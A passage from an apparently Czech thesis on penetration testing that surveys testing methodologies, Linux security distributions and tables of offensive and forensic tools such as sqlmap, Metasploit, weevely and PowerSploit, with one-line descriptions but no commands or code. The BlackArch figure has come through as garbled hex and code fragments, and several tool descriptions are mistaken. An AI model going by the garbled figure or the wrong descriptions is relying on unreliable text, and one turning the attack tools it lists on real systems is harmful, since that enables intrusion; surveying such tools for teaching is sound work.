Nejrozsáhlejší metodika do počtu stran i obsahově je OSSTMM, hodí se spíše pro pokročilejší testery. PTES, NIST nebo ISSAF jsou vhodné i pro začátečníky.

Pro testy infrastruktury jsou vhodné PTES, OSSTMM, NIST i ISSAF. V praxi se většinou využívají kombinace těchto metodik, ale je možné se setkat i s firmami, které testují podle jedné konkrétní metodiky.

## 5 Linuxové distribuce pro penetrační testování

Pro penetrační testování se často využívají open source operační systémy Linux. Jelikož je k dispozici otevřený zdrojový kód, je možné systém přizpůsobit tak, aby se choval podle našich požadavků. Chceme-li účinně penetrovat, musíme znát a pochopit svůj operační systém a operační systém, na který je zamýšlen útok. Linux je zcela transparentní, což znamená, že jsou viditelné a manipulovatelné všechny jeho pracovní části. U operačního systému Windows tomu tak není. Microsoft se snaží, aby bylo co nejtěžší znát vnitřní fungování jeho operačních systémů. Linux naproti tomu umožňuje využití systému na všech úrovních. Přes terminál je možné ovládat a přizpůsobit téměř vše. [31, s.8]

Většina linuxových distribucí se instaluje jako klasický operační systém. Je však možné je použít i ve formě Live CD, kdy je operační systém uložen na bootovatelném CZ. Není proto nutnost instalovat systém do pevné paměti. Využívány jsou také virtualizace těchto OS např. v programech VMware nebo VirtualBox.

## 5.1 Kali Linux

Kali Linux je bezpečnostní distribuce založená na Debianu. Je určena bezpečnostním pracovníkům a IT administrátorům, což umožňuje provádět pokročilé penetrační testování i forenzní analýzu. Distribuce Debian je známá pro svoji kvalitu a stabilitu. Kali linux na něj bezprostředně navazuje, obsahuje však navíc přes 300 speciálních nástrojů. [17]

Projekt Kali Linux odstartoval v roce 2012, kdy měl nahradit projekt BackTrack. První verze (1.0) byla vydána v březnu 2013. O údržbu se stará společnost Offensive Security, která zároveň zajišťuje certifikaci OSCP. [34, s.28]

Aktuální verze 2020.1 byla vydána v lednu 2020 a přináší oproti verzím minulým zásadní změnu. Dříve probíhalo přihlášení a operace pod superuživatelem root. V této verzi je však nahrazen klasickým uživatelem. Aplikace vyžadující uživatele roota si o práva interaktivně řeknou. Vypuštěním defaultního uživatele root má podle Offensive Security zjednodušit údržbu systému a pro koncové uživatele má být používání méně problémové, jelikož čím dál více uživatelů používá Kali Linux jako každodenní platformu, aniž by využívali specializované nástroje. [35]



Obrázek 1 Kali Linux 2020.1 Zdroj: vlastní

## 5.2 Parrot Security

Parrot Security je bezplatná open source distribuce založená na Debianu. Obsahuje velkou škálu nástrojů jak pro penetrační testování a forenzní analýzu, tak pro vývoj vlastních aplikací. První veřejné vydání se objevilo 10. dubna 2013 jako výsledek práce Lorenza Faletra, který pokračuje v dalším vývoji. Původně byl vyvinutý jako součást Frozenboxu, úsilí se rozrostlo tak, aby zahrnovalo komunitu vývojářů s otevřeným zdrojovým kódem, profesionálních bezpečnostních odborníků, obhájců digitálních práv a nadšenců Linuxu z celého světa.

Parrot Security byl navržen tak, aby byl pro bezpečnostní experty a výzkumné pracovníky velmi komfortní. Obsahuje mnoho základních programů pro každodenní použití, které obvykle distribuce pro penetrační testování neobsahují. Tato volba byla přijata proto, aby se Parrot stal nejen dobrým systémem pro provádění bezpečnostních testů, ale také dobrým prostředím, kde se mohou psát zprávy, vytvářet vlastní nástroje a bezproblémově komunikovat bez nutnosti dalších počítačů, operačních systémů nebo konfigurace. [19]

Aktuální verze Parrot Security 4.8 byla vydána v březnu 2020.

Parrot Security nabízí dvě varianty – jednu specializovanou na bezpečnost a druhou nikoliv. Mezi nástroji bezpečnosti najdeme např. testy webových aplikací a stránek, nástroje na prolomení hesel a nástroje pro zachytávání a analýza síťového provozu. [20]



Obrázek 2 Parrot Security 4.8 Zdroj: vlastní

## 5.3 BackBox Linux

BackBox je Linuxová distribuce postavená na Ubuntu. Byla vyvinuta pro provádění penetračních testů a hodnocení bezpečnosti. Je navržena tak, aby byla rychlá, snadno použitelná a poskytovala minimální, ale dokonalé desktopové prostředí. Aktuální verze 6 vyšla v červnu 2019. [21]



Obrázek 3 BackBox Linux Zdroj: vlastní

## 5.4 BlackArch Linux

BlackArch Linux je odvozen z Arch Linux. Jedná se o další operační systém určený pro specialisty kybernetické bezpečnosti. Oproti třem předchozím verzím se ale podstatně liší svým provedením. Neobsahuje klasický desktop, ale sadu menších přednastavených oken. Aktuální verze 2020.1.1 byla vydána v lednu 2020. Obsahuje až přes 2300 nástrojů z oblastí šifrování, steganografie, kryptografie, obrany apod. [22]

| blackarch menu                                                                                                    | 68a723280683 6f 6d 62 69 6e 65 64 20 42 61 73                                                                                                    | 8d 0a 23 29 23 6f 6d 62 69 6e 65<br>68 2f 6b 73 68 39 33 28 66 6c 61                                                                                                    | 64.200.2012/01/763.73 72 27 62 69 6e 27 65 6e 76 20 60<br>76.2016/01/21/73.2017 73 80 67 73 80 60 76 76 76 78 70 70 70 70 70 70 70                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| terminals 🕨                                                                                                    | 172221330080 0a 20 20 20 20 66 75 6e 63 74 69                                                                                                    |                                                                                                    |                                                                                                    |
| browsers •                                                                                                    | <ul> <li>http://bepair/weddate/</li> <li>http://bepair/weddate/</li> <li>http://bepair/wed</li></ul> |                                                                                                    | 2010日 2010日 2011日 10 53 21 21 64 61 14 61 63 60 64<br>2010日 10 61 20 73 65 26 74 66 20 20 3c 62 72 2f 3c<br>10 11 11 11 11 11 11 11 11 11 11 11 11 1                                                                                                    |
| network 🕨                                                                                                    | -                                                                                                    | blackarch                                                                                                    | Teres (Manufacture) 1 of b2 69 60 65 64 20 42 61 73<br>Mrds_Steller (Manufacture) 66 66 61 76 61 72 73 30<br>Clampic with Antonio Manufacture (Manufacture)                                                                                                    |
| blackarch 🕨                                                                                                    | anti-forensic                                                                                                    | ► ids ►                                                                                                    | wighting and and an 20 20 20 20 66 75 69 63 74 69<br>and the filter of the state of the state of th                   |
|                                                                                                    | automation                                                                                                    | ► keylogger ►                                                                                                    | Safe 65-28 (46-24-64-50-28-51-20-58-28-59-28-61-28)<br>(55:39)(56-39:59-38, 35:28-78-22-79-36-62-72-27-38)                                                                                                    |
| fluxbox menu•                                                                                                    | • automobile                                                                                                    | ► malware ►                                                                                                    | 425 10 20 20 20 20 20 20 20 20 20 20 20 20 20                                                                                                    |
| 00 2a 51 2 <b>6163</b> 6f 6c 73 2c 59 3d<br>9f 6r 6a 6a 6 <b>r69</b> Br 7a 3r 5r 31                                                                                                    | backdoor                                                                                                    | ► misc ►                                                                                                    |                                                                                                    |
| def help show(self):<br>76-30-20 Susage = [fshow [type] [name]*,10<br>16-31 Store information about t                                                                                                    | 🦉 binary                                                                                                    | ► mobile ►                                                                                                    | Autor and a second second seco                      |
| self in print_stage(usige)<br>def do shoulcelf, insut):                                                                                                    | bluetooth                                                                                                    | <ul> <li>mobileblackarch-reversing •</li> </ul>                                                                                                    | all finishing in the set of the set of th                         |
| 26.6c 74 Sargel ango - util paraeinputlingut                                                                                                    | 👖 code-audit                                                                                                    | ► networking ►                                                                                                    | 2,38,630,737,387,767,777,657,657,677,727,757,287,287,287,287,287,297,297,297,297,297,297,297,297,297,29                                                                                                    |
| self is prive module typesit's                                                                                                    | config                                                                                                    | ► nfc ►                                                                                                    |                                                                                                    |
| for plagin or self.pet_r<br>for plagin or self.pet_r                                                                                                    | - cracker                                                                                                    | ► packer ►                                                                                                    |                                                                                                    |
| 78 65 73 65 74 Cplugies' : plugies)<br>self is prive module tistslarg                                                                                                    | 🦉 crypto                                                                                                    | ► proxy ►                                                                                                    | wy.Ww.Pazzbarch initial pre-imment**51 28 58 28 59 28 61 28<br>67 28 63 28 69 28 76 28 78 22 79 3c 62 77 27 3c                                                                                                    |
| 0.1 0.1 20 20 200 get_manager(argv(0)) pris                                                                                                    | <pre>cryptography</pre>                                                                                                    | ► radio ►                                                                                                    | 0010 001 78 36 20 69 66 61 72 20 28 50 30 31 30 6a                                                                                                    |
| 38 2a 51 2f 63 6f 6c 73 2c 59 30                                                                                                    | database                                                                                                    | ▶ recon ▶                                                                                                    | rag, "nouriection"(0)<br>fag, "nouriection"(0)<br>fag, "samer"(0)<br>fag, "samer"(0)                                                                                                    |
| 76 3d 2d 34 32 30 2p 50/7571(838d2                                                                                                    | debugger                                                                                                    | <ul> <li>reversing</li> </ul>                                                                                                    | 13. (Analysic field) (13: 37/7 / 77 13: 51 56 55 56 55 56 55 56 55 56 55 56 55 56 55 56 56                                                                                                    |
| 78 65 73 65 74m2%200000000000000000000000000000000000                                                                                                    | decompiler                                                                                                    | ► scan ►                                                                                                    |                                                                                                    |
| 0d 0a 20 20 20 09 66 67 77 78 3207<br>2a 2a 30 2c 51 3d 56 21/17 20 30 3                                                                                                    | defensive                                                                                                    | ► scanner ►                                                                                                    | በባካይካይባ በካካት የመስከት የሚያስት የስት እንዲሆኑ የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከ<br>በመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስ<br>የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስከት የመስ                                                                                                    |
| 30 2a 51 2f 63 6f 6p(7)/4600 9000                                                                                                    | disassembler                                                                                                    | ► sniffer ►                                                                                                    | 1993, Satang 1900, 1997, 997, 997, 99, 30, 32, 31, 36, 28, 51,<br>1997, A. Mangar, 656, 4, 2017, 2019, 2019, 31, 36, 35, 28, 51, 20                                                                                                    |
| 76 3d 2d 34 32 30 2p(2)//wind weeks                                                                                                    | dos                                                                                                    | ► social ►                                                                                                    | <pre>mertistar: "common"]<br/>tel"same")]].append(lopmand.getRiticbeite("value"), // 30 // 20 //<br/>commonl.getRiticbeite("value"), // 30 // 20 // 20 //<br/>commonl.getRiticbeite("value"), // 30 // 20 // 20 // 20 //<br/>commonl.getRiticbeite("value"), // 30 // 20 // 20 //</pre> |
| 29 29 36 3c 62 72 21 Acceptedance                                                                                                    | drone drone                                                                                                    | ► spoof ►                                                                                                    | <pre>eMetrisote("memory);<br/>estersises("memory);<br/>eMetrisote("memory);<br/>eMetrisote("manery);</pre>                                                                                                    |
| 26 6c 74 3b 50 3b 6i ///////////////////////////////////                                                                                                    | exploitation                                                                                                    | ▶ stego ▶                                                                                                    | <pre>strinellr getAttrikese("sale"1)1; /// 69 36 63 36 30 20;<br/>stf8trinellrslowlast1)1;</pre>                                                                                                    |
| 74 30 31 30 35 28 36(7)////2003209<br>29 29 35 3c 62 72 2(1/)//988433898                                                                                                    | fingerprint                                                                                                    | ► tunnel ►                                                                                                    | 17547494674674674684394747747497767767767767767767767777777                                                                                                    |
| 3e 6d 6a 20 20 69 80(00/073)(2328g<br>26 6c 74 36 50 36 60(00/077)(627)(63692                                                                                                    | firmware                                                                                                    | ► unpacker ►                                                                                                    | 1299時時後4月9時代時代1393797979720282838357821<br>229時点9月9時時後時158月9月9月9月9月9日363363322                                                                                                    |
| 26 30 58 29 29 36 3r 67,776 (self, ang<br>61 3c 62 76 (annut far angestiself, ang                                                                                                    | forensic                                                                                                    | ► voip ►                                                                                                    | 日本(19)(19)(19)(19)(19)(19)(19)(19)(19)(19)                                                                                                    |
| 20 28 28 30 61 <sup>22</sup> vals # ((str(i), v) for<br>vals append) table((st                                                                                                    | fuzzer                                                                                                    | ► webapp ►                                                                                                    | 10 Weinstein and States and States and St                         |
| 78 65 73 65 74 20 webbe w set file get d<br>setter [1] presente webbe [1] presente [web                                                                                                    | hardware                                                                                                    | ► windows ►                                                                                                    | 1 95 96 16 MITHER SHITTER AND THE ALL PROPERTY AND THE SHITTER AND THE ALL PROPERTY AND THE SHITTER AND THE SHITTER AND THE SH                      |
| 00 00 20 20 20 00 c + self is print_tableixi<br>if introduced in introduced in the self is a print in the self is a self in the self is a self in the self is a self in the self is a self in the self is a self in the self is a self in the self is a self in the self in the self is a self in the self in the self is a self in the self in the self is a self in the self in the self is a self in the self in the self is a self in the self in the self is a self in the self in the s | honeypot                                                                                                    | ► wireless ►                                                                                                    |                                                                                                    |
| 38 2a 51 2f 63 6f 6c // vetarel project                                                                                                    | dietelt.jiweitteli 10 13 37////)                                                                                                    | [[////3A_3                                                                                                    | Art & two and all second from the second second and                                                                                                    |
| 21 6C 69 68 65 73 2 7779 elfrib eriet<br>62 20 63 20 69 20 7pj 2)/veteel Kare 10                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 2a 2a 38 2c 51 3d etaes///////////////////////////////////                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 30 2a 51 21 63 61 6 anth to print, error                                                                                                    | 1 1999 14 (1998 13 10) 13 37/////]                                                                                                    | initiation and the second second seco |                                                                                                    |
| - 1 · ·                                                                                                    |                                                                                                    | T Wed 23 M                                                                                                    | ar 2020 09.33.32 FN UIC                                                                                                    |

Obrázek 4 BlackArch Linux 2020.1.1 Zdroj: vlastní

## 5.5 Další využívané distribuce

DEFT Linux je zaměřen na digitální forenzní analýzu. Za cíl si klade provozovat živý systém bez poškození či manipulace se zařízeními připojenými k počítači, kde probíhá bootování. Vhodným nástrojem může být Pentoo Linux, který je založen na architektuře Gentoo Linuxu. Dále je možné využít Fedora Security Spin, která se zaměřuje na bezpečnostní audit a testování a může být také použita pro účely výuky.

## 5.6 Vybrané nástroje

#### Kali Linux

| Tabulka 4 Vybran<br>Zdroj: [38] | é nástroje Kali I | linux                                                                                                    |
|---------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| Shromáždění<br>informací        | dmitry            | Základem je schopnost shromáždit možné<br>subdomény, emailové adresy, sken portů TCP a<br>informace o dostupnosti. |

|                                 | maltego                       | Maltego lze použít pro fázi shromažďování<br>informací o veškeré práci související se<br>zabezpečením. Zneškodní lidi, vztahy,<br>organizace, webové stránky, domény atd.        |
|---------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
|                                 | nmap                          | Nmap se využívá pro zjišťování sítě a<br>bezpečnostní audit.                                                                                                    |
|                                 | dnmap                         | Dnmap využívá vytvořených souborů v Nmap,<br>dokáže je poslat na klienta.                                                                                                    |
|                                 | recon-ng                      | Recon-ng poskytuje výkonné prostředí, ve<br>kterém lze rychle a důkladně provádět webový<br>průzkum otevřeného zdroje.                                                           |
| Analýza<br>chyby<br>zabezpečení | Lynis                         | Prohledává systém a určuje konfigurační<br>nedostatky software.                                                                                                    |
|                                 | unix-<br>privesc-<br>check    | Pokouší se najít nesprávné konfigurace, které by<br>umožnily místním neprivilegovaným uživatelům<br>eskalovat oprávnění ostatním uživatelům nebo<br>přístup k místním aplikacím. |
|                                 | cisco torch                   | Nástroj pro hromadné skenování, snímání otisků prstů a vykořisťování společnosti Cisco.                                                                                          |
| Webové<br>aplikace              | skipfish                      | Aktivní nástroj pro průzkum zabezpečení<br>webových aplikací.                                                                                                    |
|                                 | wpscan                        | Black-box sken zranitelnosti aplikací<br>postavených na Wordpressu.                                                                                                    |
|                                 | websploit                     | Komplexní framework pro analýzu zabezpečení<br>a testování webových aplikací.                                                                                                    |
|                                 | burpsuite                     | Integrovaná platforma pro provádění testování<br>zabezpečení webových aplikací.                                                                                                  |
| Databázové<br>nástroje          | SQLite<br>database<br>browser | Vizuální nástroj pro tvorbu, design a úpravu<br>SQLite souborů.                                                                                                    |
|                                 | sqlmap                        | Nástroj pro automatizaci procesu zjišťování a<br>zneužívání chyb v SQL.                                                                                                    |
| Útoky na<br>heslo               | crunch                        | Generátor seznamů slov za účelem útoku na<br>heslo.                                                                                                    |
|                                 | johnny the<br>ripper          | Kombinace rychlosti a několika crackovacích<br>režimů.                                                                                                    |
|                                 | ncrack                        | Vysokorychlostní síťový crackovací nástroj<br>nástroj.                                                                                                    |

|                                          | worldlists               | Balíček obsahující svůj specifický seznam<br>rockyou, obsahuje také odkazy na další slovníky.                                                 |
|------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
| Bezdrátové<br>útoky                      | aircrack-ng              | Nástroj pro prolomení hesel sítí, které využívají<br>WEP šifrování.                                                                           |
|                                          | ghost<br>phising         | Bezdrátový a ethernetový nástroj, dokáže<br>podvrhnout HTTP, DNS, DHCP server i WiFi<br>access point.                                         |
|                                          | wifite                   | Nástroj pro bezdrátové útoky na všechny typy<br>šifrování.                                                                                    |
| Reverzní<br>inženýrství                  | apktool                  | Debugger pro Android aplikace                                                                                                    |
|                                          | javasnoop                | Napodobení debuggeru, dokáže manipulovat s<br>metodami a spouštět si vlastní kód.                                                             |
| Vykořisťovací<br>nástroje                | metasploit-<br>framework | Platforma, která umožní najít, zneužít a ověřit<br>zranitelnosti.                                                                             |
|                                          | armitage                 | Doplněk pro nástroj Metasploit, vizualizuje cíle a<br>doporučuje konkrétní druh vykořisťování.                                                |
| Sniffing a spoofing                      | wireshark                | Nejpopulárnější nástroj pro analýzu síťových<br>protokolů a komunikace po síti.                                                               |
| Nástroje pro<br>fázi po<br>vykořisťování | proxychains              | Nástroj pro přesměrování komunikace na jinou,<br>zajišťuje jistou anonymitu.                                                                  |
|                                          | weevely                  | Nástroj pro simulaci připojení podobnému<br>telnetu, používá se jako tajný backdoor.                                                          |
| Nástroje pro<br>forenzní<br>analýzu      | binwalk                  | Určen pro identifikaci souborů a kódu vloženého<br>do obrazů firmwaru.                                                                        |
|                                          | peepdf                   | Nástroj pro sken pdf souborů, určuje škodlivost<br>souboru.                                                                                   |
| Nástroje pro<br>report                   | pipal                    | Nástroj z analýzy hesel dokáže vytvořit<br>přehledné statistiky.                                                                              |
|                                          | faraday IDE              | Webové rozhraní poskytující přehledné<br>informace                                                                                            |
| Nástroje pro<br>sociální<br>inženýrství  | maltego                  | Maltego je jedinečná platforma vyvinutá za<br>účelem poskytnutí jasného obrazu hrozby pro<br>prostředí, které organizace vlastní a provozuje. |

## **Parrot Security**

#### Tabulka 5 Vybrané nástroje Parrot Security Zdroj: OS Parrot Security

| Shromažďování<br>informací               | ike-scan               | Nástroj pro objevení hostitele (IPsec VPN<br>servery).               |
|------------------------------------------|------------------------|----------------------------------------------------------------------|
|                                          | maltego                | Nástroj pro vytěžování a shromažďování<br>informací                  |
|                                          | recon-ng               | Průzkumný framework pro weby.                                        |
|                                          | wireshark              | Interaktivní analýza síťového provozu.                               |
| Hodnocení<br>zranitelnosti               | golismero              | Automatizační nástroj pro analýzu a analýzu<br>zranitelnosti.        |
|                                          | lynis                  | Audit unixových a linuxových systémů.                                |
|                                          | unix-privesc-<br>check | Nástroj pro kontrolu souborových práv.                               |
| Analýza<br>webové<br>aplikace            | wpscan                 | Wordpress bezpečnostní nástroj.                                      |
|                                          | webscarab              | Analýza aplikací, které komunikují pomocí<br>protokolů HTTP a HTTPS. |
|                                          | owasp-zap              | Nástroj pro nalezení bezpečnostní chyby ve<br>webových aplikacích.   |
|                                          | httrack                | Kopie webových stránek na lokální<br>prostředí.                      |
| Nástroje pro<br>databáze                 | sqlmap                 | Automatický SQL injection.                                           |
|                                          | SQLite                 | GUI editor pro SQLite databáze.                                      |
| Nástroje pro<br>vykořisťování            | armitage               | Java GUI metasploit framework.                                       |
|                                          | shellnoob              | Sada nástrojů pro psaní shellcode.                                   |
|                                          | websploit              | Sken a analýza systému k nalezení různých<br>typů zranitelných míst. |
| Nástroje pro<br>fázi po<br>vykořisťování | backdoor-<br>factory   | Spustitelné binární soubory s uživatelem<br>požadovaným shellcode.   |
|                                          | powersploit            | Kolekce vytrvalostních exfiltračních skriptů<br>v powershallu.       |

| Útoky na hesla                   | hashcat        | Nástroj pro obnovení hesla podporující<br>procesory, GPU a další hardwarové<br>akcelerátory.                        |
|----------------------------------|----------------|----------------------------------------------------------------------------------------------------|
|                                  | john           | Rychlý cracker, který dokáže detekovat typ<br>šifrování.                                                            |
|                                  | ncrack         | Crackovací nástroj pro autentizaci v síti z<br>nástroje nmap.                                                       |
| Bezdrátové<br>testy              | aircrack-ng    | 802.11 WEP and WPA/WPA2-PSK<br>crackovací program.                                                                  |
|                                  | phisher        | Python skript pro automatizaci<br>bezdrátového auditu pomocí nástrojů<br>aircrack-ng.                               |
|                                  | wifite         | Simulace phishingových útoků v reálném<br>světě.                                                                    |
| Sniffing a spooting              | macchanger     | Nástroj pro změnu MAC adresy.                                                                                       |
|                                  | rasponder      | LLMNR/NBT-NS/mDNS Poisoner                                                                                          |
| Digitální<br>forenzní<br>analýza | bulk-estractor | Nástroj pro extrakci emailových adres, čísel<br>kreditních karet, adres URL a dalších typů z<br>digitální evidence. |
|                                  | galleta        | Průzkum cookie souborů prohlížeče<br>Microsoft IE.                                                                  |
|                                  | rkhunter       | Kontroluje místní systém, aby se pokusil<br>odhalit známé rootkity a malware.                                       |
|                                  | volatility     | Pokročilý paměťový forenzní framework.                                                                              |
| Automotive                       | udsim          | Grafický simulátor, který dokáže emulovat<br>různé moduly ve vozidle a reagovat na<br>požadavek UDS                 |
|                                  | caringcaribou  | Přátelský nástroj pro zabezpečení<br>automobilu (modulární).                                                        |
| Reverzní<br>inženýrství          | NASM shell     | Univerzální x86 assembler.                                                                                          |
|                                  | clang          | Compiler jazyka C                                                                                                   |
| Nástroje pro<br>reporting        | faraday IDE    | Kolaborativní platorma pro penetrační<br>testování.                                                                 |
|                                  | metagoofil     | Nástroj pro extrahování metadat veřejných<br>dokumentů (pdf, doc, xls) patřících cílové<br>společnosti.             |

#### BackBox

| Tabulka 6 Vybrané i<br>Zdroj: OS BackBox L | nástroje BackBox<br>inux | Linux                                                                            |
|--------------------------------------------|--------------------------|----------------------------------------------------------------------------------|
| Shromáždění<br>informací                   | arp-scan                 | Nástroj pro ARP sken a otisk.                                                    |
|                                            | ike-scan                 | Nástroj pro objevení otisků IKE hostitelů.                                       |
|                                            | knockspy                 | Nástroj k výčtu subdomén v cílové doméně                                         |
| Hodnocení<br>zranitelnosti                 | nikto                    | Skener zabezpečení webového serveru.                                             |
|                                            | skipfish                 | Skener webových aplikací.                                                        |
|                                            | ZAP                      | OWASP nástroj pro útok na proxy.                                                 |
